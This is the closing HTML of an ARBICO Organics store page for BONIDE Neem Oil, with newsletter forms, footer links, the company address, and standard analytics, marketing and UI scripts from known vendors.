        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2025 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1994');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                            
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1246602',
ecomm_pagetype: 'product',
ecomm_totalvalue: 11.99};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                        

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "BONIDE&reg; Neem Oil",
     "ProductID": "1246602-G",
     "SKU": "1246602-G",
     "Categories": ["Houseplants"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg",
     "URL": "https://www.arbico-organics.com/product/neem-oil-concentrate-insecticide-fungicide-miticide/Help-for-houseplants",
     "Brand": "BONIDE",
     "Segment": "Pest",
     "Description": "Multi-purpose concentrate works as a fungicide, insecticide and miticide.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>